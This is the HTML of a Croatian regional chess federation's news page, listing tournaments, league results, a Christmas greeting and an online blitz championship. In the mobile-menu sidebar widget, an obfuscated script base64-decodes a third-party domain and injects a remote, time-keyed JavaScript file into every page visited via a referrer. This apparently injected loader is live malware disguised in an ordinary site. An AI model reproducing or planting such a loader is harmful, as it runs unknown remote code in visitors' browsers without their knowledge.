			<li id="menu-item-6018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6018"><a href="https://sahovski-savez-medjimurje.hr/2022-15/">2022.</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-4786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4786"><a href="https://sahovski-savez-medjimurje.hr/bilteni/">Bilteni</a>
	<ul class="sub-menu">
		<li id="menu-item-8203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8203"><a href="https://sahovski-savez-medjimurje.hr/2025-22/">2025.</a></li>
		<li id="menu-item-7253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7253"><a href="https://sahovski-savez-medjimurje.hr/2024-12/">2024.</a></li>
		<li id="menu-item-6620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6620"><a href="https://sahovski-savez-medjimurje.hr/2023-2/">2023.</a></li>
		<li id="menu-item-5923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5923"><a href="https://sahovski-savez-medjimurje.hr/2022-11/">2022.</a></li>
		<li id="menu-item-5563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5563"><a href="https://sahovski-savez-medjimurje.hr/2021-2/">2021.</a></li>
		<li id="menu-item-5304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5304"><a href="https://sahovski-savez-medjimurje.hr/2020-3/">2020.</a></li>
		<li id="menu-item-4792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4792"><a href="https://sahovski-savez-medjimurje.hr/2019-3/">2019.</a></li>
	</ul>
</li>
	<li id="menu-item-8158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8158"><a href="https://sahovski-savez-medjimurje.hr/lige-iz-drugih-regija-rh/">Lige iz drugih regija RH</a>
	<ul class="sub-menu">
		<li id="menu-item-8316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8316"><a href="https://sahovski-savez-medjimurje.hr/2025-23/">2025.</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-5707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5707"><a href="https://sahovski-savez-medjimurje.hr/pojedinacna-prvenstva/">Pojedinačna prvenstva</a>
<ul class="sub-menu">
	<li id="menu-item-8528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8528"><a href="https://sahovski-savez-medjimurje.hr/2026-4/">2026.</a>
	<ul class="sub-menu">
		<li id="menu-item-8529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8529"><a href="https://sahovski-savez-medjimurje.hr/kadetsko-prvenstvo-medimurja-5/">Kadetsko prvenstvo Međimurja</a></li>
	</ul>
</li>
	<li id="menu-item-8105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8105"><a href="https://sahovski-savez-medjimurje.hr/2025-12/">2025.</a>
	<ul class="sub-menu">
		<li id="menu-item-8335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8335"><a href="https://sahovski-savez-medjimurje.hr/kadetsko-prvenstvo-medimurja-4/">Kadetsko prvenstvo Međimurja</a></li>
		<li id="menu-item-8297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8297"><a href="https://sahovski-savez-medjimurje.hr/kadetsko-prvenstvo-hrvatske-3/">Kadetsko prvenstvo Hrvatske</a></li>
		<li id="menu-item-8336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8336"><a href="https://sahovski-savez-medjimurje.hr/veteransko-prvenstvo-medimurja/">Veteransko prvenstvo Međimurja</a></li>
		<li id="menu-item-8306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8306"><a href="https://sahovski-savez-medjimurje.hr/veteransko-prvenstvo-hrvatske/">Veteransko prvenstvo Hrvatske</a></li>
	</ul>
</li>
	<li id="menu-item-7265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7265"><a href="https://sahovski-savez-medjimurje.hr/2024-13/">2024.</a>
	<ul class="sub-menu">
		<li id="menu-item-7635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7635"><a href="https://sahovski-savez-medjimurje.hr/kadetsko-prvenstvo-medimurja-3/">Kadetsko prvenstvo Međimurja</a></li>
		<li id="menu-item-7636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7636"><a href="https://sahovski-savez-medjimurje.hr/kadetsko-prvenstvo-hrvatske-2/">Kadetsko prvenstvo Hrvatske</a></li>
		<li id="menu-item-7646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7646"><a href="https://sahovski-savez-medjimurje.hr/prvenstvo-veterana-rh/">Prvenstvo veterana RH</a></li>
		<li id="menu-item-7662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7662"><a href="https://sahovski-savez-medjimurje.hr/juniorsko-prvenstvo-hrvatske/">Juniorsko prvenstvo Hrvatske</a></li>
	</ul>
</li>
	<li id="menu-item-6716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6716"><a href="https://sahovski-savez-medjimurje.hr/2023-13/">2023.</a>
	<ul class="sub-menu">
		<li id="menu-item-6726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6726"><a href="https://sahovski-savez-medjimurje.hr/kadetsko-prvenstvo-medimurja-2/">Kadetsko prvenstvo Međimurja</a></li>
	</ul>
</li>
	<li id="menu-item-5924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5924"><a href="https://sahovski-savez-medjimurje.hr/2022-12/">2022.</a>
	<ul class="sub-menu">
		<li id="menu-item-6548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6548"><a href="https://sahovski-savez-medjimurje.hr/seniorsko-prvenstvo-hrvatske/">Seniorsko prvenstvo Hrvatske</a></li>
		<li id="menu-item-6307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6307"><a href="https://sahovski-savez-medjimurje.hr/juniorsko-prvenstvo-medimurja/">Juniorsko prvenstvo Međimurja</a></li>
		<li id="menu-item-6308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6308"><a href="https://sahovski-savez-medjimurje.hr/kadetsko-prvenstvo-medimurja/">Kadetsko prvenstvo Međimurja</a></li>
		<li id="menu-item-6309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6309"><a href="https://sahovski-savez-medjimurje.hr/kadetsko-prvenstvo-hrvatske/">Kadetsko prvenstvo Hrvatske</a></li>
		<li id="menu-item-6373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6373"><a href="https://sahovski-savez-medjimurje.hr/pojedinacno-juniorsko-prvenstvo-hrvatske/">Juniorsko prvenstvo Hrvatske</a></li>
	</ul>
</li>
	<li id="menu-item-5711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5711"><a href="https://sahovski-savez-medjimurje.hr/2021-8/">2021.</a></li>
</ul>
</li>
<li id="menu-item-4376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4376"><a href="https://sahovski-savez-medjimurje.hr/kup-medimurja/">KUP Međimurja</a>
<ul class="sub-menu">
	<li id="menu-item-8527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8527"><a href="https://sahovski-savez-medjimurje.hr/2026-3/">2026.</a></li>
	<li id="menu-item-7958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7958"><a href="https://sahovski-savez-medjimurje.hr/2025-2/">2025.</a>
	<ul class="sub-menu">
		<li id="menu-item-8188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8188"><a href="https://sahovski-savez-medjimurje.hr/finale-kup-a-2/">Finale KUP-a RH</a></li>
	</ul>
</li>
	<li id="menu-item-7137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7137"><a href="https://sahovski-savez-medjimurje.hr/2024-3/">2024.</a>
	<ul class="sub-menu">
		<li id="menu-item-7533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7533"><a href="https://sahovski-savez-medjimurje.hr/finale-kup-a-rh/">Finale KUP-a</a></li>
	</ul>
</li>
	<li id="menu-item-6668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6668"><a href="https://sahovski-savez-medjimurje.hr/2023-10/">2023.</a></li>
	<li id="menu-item-5929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5929"><a href="https://sahovski-savez-medjimurje.hr/2022-14/">2022.</a></li>
	<li id="menu-item-5583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5583"><a href="https://sahovski-savez-medjimurje.hr/2021-3/">2021.</a></li>
	<li id="menu-item-5289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5289"><a href="https://sahovski-savez-medjimurje.hr/2020-2/">2020.</a></li>
	<li id="menu-item-4835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4835"><a href="https://sahovski-savez-medjimurje.hr/2019-4/">2019.</a>
	<ul class="sub-menu">
		<li id="menu-item-5002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5002"><a href="https://sahovski-savez-medjimurje.hr/finale-kup-a/">Finale KUP-a</a></li>
	</ul>
</li>
	<li id="menu-item-4377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4377"><a href="https://sahovski-savez-medjimurje.hr/2018-7/">2018.</a></li>
</ul>
</li>
<li id="menu-item-4432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4432"><a href="https://sahovski-savez-medjimurje.hr/klubovi/">Klubovi</a></li>
<li id="menu-item-4412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4412"><a href="https://sahovski-savez-medjimurje.hr/poveznice/">Poveznice</a></li>
<li id="menu-item-4479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4479"><a href="https://sahovski-savez-medjimurje.hr/turniri/">Turniri</a>
<ul class="sub-menu">
	<li id="menu-item-8526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8526"><a href="https://sahovski-savez-medjimurje.hr/2026-2/">2026.</a></li>
	<li id="menu-item-8054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8054"><a href="https://sahovski-savez-medjimurje.hr/2025-5/">2025.</a></li>
	<li id="menu-item-7103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7103"><a href="https://sahovski-savez-medjimurje.hr/2024-2/">2024.</a></li>
	<li id="menu-item-6672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6672"><a href="https://sahovski-savez-medjimurje.hr/2023-11/">2023.</a></li>
	<li id="menu-item-5925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5925"><a href="https://sahovski-savez-medjimurje.hr/2022-13/">2022.</a></li>
	<li id="menu-item-5666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5666"><a href="https://sahovski-savez-medjimurje.hr/2021-5/">2021.</a></li>
	<li id="menu-item-5359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5359"><a href="https://sahovski-savez-medjimurje.hr/2020-4/">2020.</a></li>
	<li id="menu-item-4755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4755"><a href="https://sahovski-savez-medjimurje.hr/2019-2/">2019.</a></li>
	<li id="menu-item-4480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4480"><a href="https://sahovski-savez-medjimurje.hr/2018-8/">2018.</a></li>
</ul>
</li>
</ul></div>			</div>
						</nav>
					<aside id="pen_mobile_menu_bottom" class="sidebar clearfix widget-area pen_animate_on_scroll pen_custom_animation_fadeIn" role="complementary" aria-label="Mobilni izbornik → Dno">
			<section id="custom_html-129" class="widget_text pen_widget_transparent pen_animate_on_scroll pen_custom_animation_fadeIn widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>	</aside>
								</div><!-- .pen_header_inner -->
				</header>
				<div id="pen_section">
					<div class="pen_container">
						<div id="content" class="site-content clearfix">
<div id="primary" class="content-area">
	<main id="main" class="site-main" role="main">
		<div class="pen_article_wrapper">
			<div id="pen_masonry" class="pen_articles">
	<article id="post-8511" class="show pen_article pen_animate_on_scroll pen_custom_animation_flipInY pen_list_masonry pen_thumbnail_style_1 pen_header_show post-8511 post type-post status-publish format-standard has-post-thumbnail hentry category-kup_medimurja">
	<header class="entry-header pen_content_header pen_element_default">
<h2 class="entry-title pen_content_title pen_element_default pen_animate_on_scroll pen_custom_animation_fadeIn"><a href="https://sahovski-savez-medjimurje.hr/2026/01/kup-medimurja-2026/" rel="bookmark">KUP Međimurja 2026</a></h2>		<div class="entry-meta pen_separator_1">
			<span class="posted-on pen_content_date pen_content_date_published pen_element_default">Posted on <a href="https://sahovski-savez-medjimurje.hr/2026/01/kup-medimurja-2026/" rel="bookmark"><time class="entry-date published" datetime="2026-01-13T22:42:37+01:00">13. siječnja 2026.</time></a></span><span class="pen_content_date pen_content_date_updated pen_element_default">Updated on <a href="https://sahovski-savez-medjimurje.hr/2026/01/kup-medimurja-2026/" rel="bookmark"><time class="entry-date updated" datetime="2026-02-01T13:21:55+01:00">1. veljače 2026.</time></a></span><span class="byline pen_content_author pen_element_default">by <span class="author vcard"><a class="url fn n" href="https://sahovski-savez-medjimurje.hr/author/mateo/">Mateo Stanković</a></span></span><span class="cat-links pen_content_categories pen_element_default"><span class="pen_element_hidden">Kategorije:</span><a href="https://sahovski-savez-medjimurje.hr/category/kup_medimurja/" rel="category tag">KUP Međimurja</a></span>		</div>
				</header><!-- .pen_content_header -->
<a class="post-thumbnail pen_image_thumbnail pen_thumbnail_size_large pen_animate_on_scroll pen_custom_animation_fadeIn" href="https://sahovski-savez-medjimurje.hr/2026/01/kup-medimurja-2026/" aria-hidden="true" tabindex="-1">
			<img width="1024" height="1024" src="https://sahovski-savez-medjimurje.hr/wp-content/uploads/2022/06/Logo-saveza-bez-pozadine-2-1024x1024.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sahovski-savez-medjimurje.hr/wp-content/uploads/2022/06/Logo-saveza-bez-pozadine-2-1024x1024.png 1024w, https://sahovski-savez-medjimurje.hr/wp-content/uploads/2022/06/Logo-saveza-bez-pozadine-2-300x300.png 300w, https://sahovski-savez-medjimurje.hr/wp-content/uploads/2022/06/Logo-saveza-bez-pozadine-2-150x150.png 150w, https://sahovski-savez-medjimurje.hr/wp-content/uploads/2022/06/Logo-saveza-bez-pozadine-2-768x768.png 768w, https://sahovski-savez-medjimurje.hr/wp-content/uploads/2022/06/Logo-saveza-bez-pozadine-2-600x600.png 600w, https://sahovski-savez-medjimurje.hr/wp-content/uploads/2022/06/Logo-saveza-bez-pozadine-2.png 1278w" sizes="(max-width: 1024px) 100vw, 1024px" />		</a>	<div class="entry-content pen_content pen_element_default pen_with_thumbnail">
	<div class="pen_content_wrapper pen_inside">
	<p>Stranica natjecanja Raspis Prijavnica ekipe za natjecanje Raspored igranja po kolima: kolo: Nedjelja, 01.02.2026., Kavana &#8220;Cobra&#8221;, Podturen kolo: Nedjelja, 08.02.2026., Zgrada Općine Strahoninec kolo: Nedjelja, 15.02.2026., Društveni dom, Mihovljan kolo: Nedjelja, 22.02.2026., Prostorije DVD-a Palovec kolo: Nedjelja, 01.03.2026., Društveni dom Donji Mihaljevec kolo: Nedjelja, 08.03.2026., Restoran &#8220;Lovac&#8221;, Prelog →LINK na prijašnja KUP natjecanja←</p>	</div>	</div><!-- .pen_content -->
	</article><!-- #post-8511 -->

<article id="post-8508" class="show pen_article pen_animate_on_scroll pen_custom_animation_flipInY pen_list_masonry pen_thumbnail_style_1 pen_header_show post-8508 post type-post status-publish format-standard has-post-thumbnail hentry category-prvenstva_medimurja">
	<header class="entry-header pen_content_header pen_element_default">
<h2 class="entry-title pen_content_title pen_element_default pen_animate_on_scroll pen_custom_animation_fadeIn"><a href="https://sahovski-savez-medjimurje.hr/2026/01/kadetsko-prvenstvo-medimurja-2026/" rel="bookmark">Kadetsko prvenstvo Međimurja 2026</a></h2>		<div class="entry-meta pen_separator_1">
			<span class="posted-on pen_content_date pen_content_date_published pen_element_default">Posted on <a href="https://sahovski-savez-medjimurje.hr/2026/01/kadetsko-prvenstvo-medimurja-2026/" rel="bookmark"><time class="entry-date published" datetime="2026-01-13T22:38:17+01:00">13. siječnja 2026.</time></a></span><span class="pen_content_date pen_content_date_updated pen_element_default">Updated on <a href="https://sahovski-savez-medjimurje.hr/2026/01/kadetsko-prvenstvo-medimurja-2026/" rel="bookmark"><time class="entry-date updated" datetime="2026-02-01T11:39:51+01:00">1. veljače 2026.</time></a></span><span class="byline pen_content_author pen_element_default">by <span class="author vcard"><a class="url fn n" href="https://sahovski-savez-medjimurje.hr/author/mateo/">Mateo Stanković</a></span></span><span class="cat-links pen_content_categories pen_element_default"><span class="pen_element_hidden">Kategorije:</span><a href="https://sahovski-savez-medjimurje.hr/category/prvenstva_medimurja/" rel="category tag">Prvenstva Međimurja</a></span>		</div>
				</header><!-- .pen_content_header -->
<a class="post-thumbnail pen_image_thumbnail pen_thumbnail_size_large pen_animate_on_scroll pen_custom_animation_fadeIn" href="https://sahovski-savez-medjimurje.hr/2026/01/kadetsko-prvenstvo-medimurja-2026/" aria-hidden="true" tabindex="-1">
			<img width="1024" height="1024" src="https://sahovski-savez-medjimurje.hr/wp-content/uploads/2022/06/Logo-saveza-bez-pozadine-2-1024x1024.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sahovski-savez-medjimurje.hr/wp-content/uploads/2022/06/Logo-saveza-bez-pozadine-2-1024x1024.png 1024w, https://sahovski-savez-medjimurje.hr/wp-content/uploads/2022/06/Logo-saveza-bez-pozadine-2-300x300.png 300w, https://sahovski-savez-medjimurje.hr/wp-content/uploads/2022/06/Logo-saveza-bez-pozadine-2-150x150.png 150w, https://sahovski-savez-medjimurje.hr/wp-content/uploads/2022/06/Logo-saveza-bez-pozadine-2-768x768.png 768w, https://sahovski-savez-medjimurje.hr/wp-content/uploads/2022/06/Logo-saveza-bez-pozadine-2-600x600.png 600w, https://sahovski-savez-medjimurje.hr/wp-content/uploads/2022/06/Logo-saveza-bez-pozadine-2.png 1278w" sizes="(max-width: 1024px) 100vw, 1024px" />		</a>	<div class="entry-content pen_content pen_element_default pen_with_thumbnail">
	<div class="pen_content_wrapper pen_inside">
	<p>Raspis Stranica natjecanja Konačni poredak &#8211; U10 Konačni poredak &#8211; U12 Konačni poredak &#8211; U14 Konačni poredak &#8211; U16 Prvaci Međimurja po dobnim skupinama: Kadetkinja do 8 godina: Dovečar Lianna, ŠK Gornji Mihaljevec Kadet do 8 godina: Bregović Patrik, ŠK Gornji Mihaljevec Kadetkinja do 9 godina: Novak Nola, ŠK Gornji Mihaljevec Kadet do 9 godina: &hellip;<br /><a href="https://sahovski-savez-medjimurje.hr/2026/01/kadetsko-prvenstvo-medimurja-2026/" class="more-link pen_button pen_element_default pen_icon_arrow_double">Nastavite čitati <span class="screen-reader-text">Kadetsko prvenstvo Međimurja 2026</span></a></p>	</div>	</div><!-- .pen_content -->
	</article><!-- #post-8508 -->

<article id="post-8497" class="show pen_article pen_animate_on_scroll pen_custom_animation_flipInY pen_list_masonry pen_thumbnail_style_1 pen_header_show post-8497 post type-post status-publish format-standard has-post-thumbnail hentry category-nekategorizirano">
	<header class="entry-header pen_content_header pen_element_default">
<h2 class="entry-title pen_content_title pen_element_default pen_animate_on_scroll pen_custom_animation_fadeIn"><a href="https://sahovski-savez-medjimurje.hr/2025/12/cestit-bozic-i-sretna-nova-2025-godina/" rel="bookmark">Čestit Božić i Sretna nova 2026. godina!</a></h2>		<div class="entry-meta pen_separator_1">
			<span class="posted-on pen_content_date pen_content_date_published pen_element_default">Posted on <a href="https://sahovski-savez-medjimurje.hr/2025/12/cestit-bozic-i-sretna-nova-2025-godina/" rel="bookmark"><time class="entry-date published" datetime="2025-12-21T10:33:06+01:00">21. prosinca 2025.</time></a></span><span class="pen_content_date pen_content_date_updated pen_element_default">Updated on <a href="https://sahovski-savez-medjimurje.hr/2025/12/cestit-bozic-i-sretna-nova-2025-godina/" rel="bookmark"><time class="entry-date updated" datetime="2026-01-11T15:34:43+01:00">11. siječnja 2026.</time></a></span><span class="byline pen_content_author pen_element_default">by <span class="author vcard"><a class="url fn n" href="https://sahovski-savez-medjimurje.hr/author/mateo/">Mateo Stanković</a></span></span><span class="cat-links pen_content_categories pen_element_default"><span class="pen_element_hidden">Kategorije:</span><a href="https://sahovski-savez-medjimurje.hr/category/nekategorizirano/" rel="category tag">Nekategorizirano</a></span>		</div>
				</header><!-- .pen_content_header -->
<a class="post-thumbnail pen_image_thumbnail pen_thumbnail_size_large pen_animate_on_scroll pen_custom_animation_fadeIn" href="https://sahovski-savez-medjimurje.hr/2025/12/cestit-bozic-i-sretna-nova-2025-godina/" aria-hidden="true" tabindex="-1">
			<img width="683" height="1024" src="https://sahovski-savez-medjimurje.hr/wp-content/uploads/2025/12/Sretan-bozic_resized-683x1024.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sahovski-savez-medjimurje.hr/wp-content/uploads/2025/12/Sretan-bozic_resized-683x1024.jpg 683w, https://sahovski-savez-medjimurje.hr/wp-content/uploads/2025/12/Sretan-bozic_resized-200x300.jpg 200w, https://sahovski-savez-medjimurje.hr/wp-content/uploads/2025/12/Sretan-bozic_resized-768x1152.jpg 768w, https://sahovski-savez-medjimurje.hr/wp-content/uploads/2025/12/Sretan-bozic_resized.jpg 800w" sizes="(max-width: 683px) 100vw, 683px" />		</a>	<div class="entry-content pen_content pen_element_default pen_with_thumbnail">
	<div class="pen_content_wrapper pen_inside">
	<p>Šahovski savez Međimurja svim klubovima, igračima, sucima, trenerima i ljubiteljima šaha želi sretan i blagoslovljen Božić te puno uspjeha u Novoj 2026. godini.</p>	</div>	</div><!-- .pen_content -->
	</article><!-- #post-8497 -->

<article id="post-8491" class="show pen_article pen_animate_on_scroll pen_custom_animation_flipInY pen_list_masonry pen_thumbnail_style_1 pen_header_show post-8491 post type-post status-publish format-standard has-post-thumbnail hentry category-prvenstva_medimurja">
	<header class="entry-header pen_content_header pen_element_default">
<h2 class="entry-title pen_content_title pen_element_default pen_animate_on_scroll pen_custom_animation_fadeIn"><a href="https://sahovski-savez-medjimurje.hr/2025/12/brzopotezno-online-prvenstvo-medimurja-2025/" rel="bookmark">Brzopotezno ONLINE prvenstvo Međimurja 2025</a></h2>		<div class="entry-meta pen_separator_1">
			<span class="posted-on pen_content_date pen_content_date_published pen_element_default">Posted on <a href="https://sahovski-savez-medjimurje.hr/2025/12/brzopotezno-online-prvenstvo-medimurja-2025/" rel="bookmark"><time class="entry-date published" datetime="2025-12-20T14:57:58+01:00">20. prosinca 2025.</time></a></span><span class="pen_content_date pen_content_date_updated pen_element_default">Updated on <a href="https://sahovski-savez-medjimurje.hr/2025/12/brzopotezno-online-prvenstvo-medimurja-2025/" rel="bookmark"><time class="entry-date updated" datetime="2025-12-20T14:58:29+01:00">20. prosinca 2025.</time></a></span><span class="byline pen_content_author pen_element_default">by <span class="author vcard"><a class="url fn n" href="https://sahovski-savez-medjimurje.hr/author/mateo/">Mateo Stanković</a></span></span><span class="cat-links pen_content_categories pen_element_default"><span class="pen_element_hidden">Kategorije:</span><a href="https://sahovski-savez-medjimurje.hr/category/prvenstva_medimurja/" rel="category tag">Prvenstva Međimurja</a></span>		</div>
				</header><!-- .pen_content_header -->
<a class="post-thumbnail pen_image_thumbnail pen_thumbnail_size_large pen_animate_on_scroll pen_custom_animation_fadeIn" href="https://sahovski-savez-medjimurje.hr/2025/12/brzopotezno-online-prvenstvo-medimurja-2025/" aria-hidden="true" tabindex="-1">
			<img width="1024" height="683" src="https://sahovski-savez-medjimurje.hr/wp-content/uploads/2025/12/Chess-online-1024x683.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sahovski-savez-medjimurje.hr/wp-content/uploads/2025/12/Chess-online-1024x683.png 1024w, https://sahovski-savez-medjimurje.hr/wp-content/uploads/2025/12/Chess-online-300x200.png 300w, https://sahovski-savez-medjimurje.hr/wp-content/uploads/2025/12/Chess-online-768x512.png 768w, https://sahovski-savez-medjimurje.hr/wp-content/uploads/2025/12/Chess-online.png 1536w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />		</a>	<div class="entry-content pen_content pen_element_default pen_with_thumbnail">
	<div class="pen_content_wrapper pen_inside">
	<p>Raspis &#8211; Online prvenstvo Međimurja 2025 Upute za otvaranje Lichess računa Šahovski savez Međimurja organizira ONLINE brzopotezno prvenstvo Međimurja koje će se igrati putem popularne platforme Lichess.org, u skladu s rastućom popularnošću online šaha. Datum i vrijeme: Subota, 27.12.2025. s početkom u 19 sati. Sustav natjecanja: Švicarski sustav u 9 kola na tempo 5 min &hellip;<br /><a href="https://sahovski-savez-medjimurje.hr/2025/12/brzopotezno-online-prvenstvo-medimurja-2025/" class="more-link pen_button pen_element_default pen_icon_arrow_double">Nastavite čitati <span class="screen-reader-text">Brzopotezno ONLINE prvenstvo Međimurja 2025</span></a></p>	</div>	</div><!-- .pen_content -->
	</article><!-- #post-8491 -->

<article id="post-8484" class="show pen_article pen_animate_on_scroll pen_custom_animation_flipInY pen_list_masonry pen_thumbnail_style_1 pen_header_show post-8484 post type-post status-publish format-standard has-post-thumbnail hentry category-ostala_natjecanja">
	<header class="entry-header pen_content_header pen_element_default">
<h2 class="entry-title pen_content_title pen_element_default pen_animate_on_scroll pen_custom_animation_fadeIn"><a href="https://sahovski-savez-medjimurje.hr/2025/12/otvoreni-bozicni-sahovski-turnir-3/" rel="bookmark">Otvoreni Božićni šahovski turnir</a></h2>		<div class="entry-meta pen_separator_1">
			<span class="posted-on pen_content_date pen_content_date_published pen_element_default">Posted on <a href="https://sahovski-savez-medjimurje.hr/2025/12/otvoreni-bozicni-sahovski-turnir-3/" rel="bookmark"><time class="entry-date published" datetime="2025-12-01T17:09:12+01:00">1. prosinca 2025.</time></a></span><span class="pen_content_date pen_content_date_updated pen_element_default">Updated on <a href="https://sahovski-savez-medjimurje.hr/2025/12/otvoreni-bozicni-sahovski-turnir-3/" rel="bookmark"><time class="entry-date updated" datetime="2025-12-01T17:10:43+01:00">1. prosinca 2025.</time></a></span><span class="byline pen_content_author pen_element_default">by <span class="author vcard"><a class="url fn n" href="https://sahovski-savez-medjimurje.hr/author/mateo/">Mateo Stanković</a></span></span><span class="cat-links pen_content_categories pen_element_default"><span class="pen_element_hidden">Kategorije:</span><a href="https://sahovski-savez-medjimurje.hr/category/ostala_natjecanja/" rel="category tag">Ostala natjecanja</a></span>		</div>
				</header><!-- .pen_content_header -->
<a class="post-thumbnail pen_image_thumbnail pen_thumbnail_size_large pen_animate_on_scroll pen_custom_animation_fadeIn" href="https://sahovski-savez-medjimurje.hr/2025/12/otvoreni-bozicni-sahovski-turnir-3/" aria-hidden="true" tabindex="-1">
			<img width="172" height="216" src="https://sahovski-savez-medjimurje.hr/wp-content/uploads/2023/07/logo.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" />		</a>	<div class="entry-content pen_content pen_element_default pen_with_thumbnail">
	<div class="pen_content_wrapper pen_inside">
	<p>Raspis Stranica natjecanja &#8211; &#8220;A&#8221; turnir Stranica natjecanja &#8211; &#8220;B&#8221; turnir</p>	</div>	</div><!-- .pen_content -->
	</article><!-- #post-8484 -->

<article id="post-8479" class="show pen_article pen_animate_on_scroll pen_custom_animation_flipInY pen_list_masonry pen_thumbnail_style_1 pen_header_show post-8479 post type-post status-publish format-standard has-post-thumbnail hentry category-prvenstva_medimurja">
	<header class="entry-header pen_content_header pen_element_default">
<h2 class="entry-title pen_content_title pen_element_default pen_animate_on_scroll pen_custom_animation_fadeIn"><a href="https://sahovski-savez-medjimurje.hr/2025/11/otvoreno-ubrzano-kadetsko-ekipno-prvenstvo-medimurja-2025/" rel="bookmark">Otvoreno ubrzano kadetsko ekipno prvenstvo Međimurja &#8211; 2025.</a></h2>		<div class="entry-meta pen_separator_1">
			<span class="posted-on pen_content_date pen_content_date_published pen_element_default">Posted on <a href="https://sahovski-savez-medjimurje.hr/2025/11/otvoreno-ubrzano-kadetsko-ekipno-prvenstvo-medimurja-2025/" rel="bookmark"><time class="entry-date published" datetime="2025-11-21T21:53:00+01:00">21. studenoga 2025.</time></a></span><span class="pen_content_date pen_content_date_updated pen_element_default">Updated on <a href="https://sahovski-savez-medjimurje.hr/2025/11/otvoreno-ubrzano-kadetsko-ekipno-prvenstvo-medimurja-2025/" rel="bookmark"><time class="entry-date updated" datetime="2025-11-21T21:57:27+01:00">21. studenoga 2025.</time></a></span><span class="byline pen_content_author pen_element_default">by <span class="author vcard"><a class="url fn n" href="https://sahovski-savez-medjimurje.hr/author/mateo/">Mateo Stanković</a></span></span><span class="cat-links pen_content_categories pen_element_default"><span class="pen_element_hidden">Kategorije:</span><a href="https://sahovski-savez-medjimurje.hr/category/prvenstva_medimurja/" rel="category tag">Prvenstva Međimurja</a></span>		</div>
				</header><!-- .pen_content_header -->
